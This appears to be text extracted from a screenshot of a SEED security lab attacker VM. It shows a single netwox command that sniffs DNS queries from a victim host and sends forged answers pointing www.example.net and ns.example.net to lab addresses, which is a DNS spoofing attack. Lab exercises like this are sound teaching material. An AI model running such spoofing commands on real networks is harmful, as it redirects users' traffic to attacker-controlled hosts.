 Ubutnu Seed-1 (Attacker) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal En
Terminal
[04/18/21]seed@VM:~$ sudo netwox 105 -h "www.example.net" -H "10.0.2.15" -a "ns.
example.net" -A "10.0.2.4" -T 600 -f "src host 10.0.2.4" -s "raw"